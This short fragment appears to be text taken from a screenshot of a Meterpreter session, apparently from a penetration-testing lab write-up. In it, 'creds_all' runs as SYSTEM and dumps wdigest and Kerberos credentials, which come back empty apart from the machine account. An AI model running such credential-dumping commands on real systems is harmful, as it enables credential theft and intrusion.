 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
wdigest credentials
===================
Username   Domain     Password
--------   ------     --------
(null)     (null)     (null)
HARIS-PC$  WORKGROUP  (null)
kerberos credentials
====================
Username   Domain     Password
--------   ------     --------
(null)     (null)     (null)
haris-pc$  WORKGROUP  (null)
meterpreter >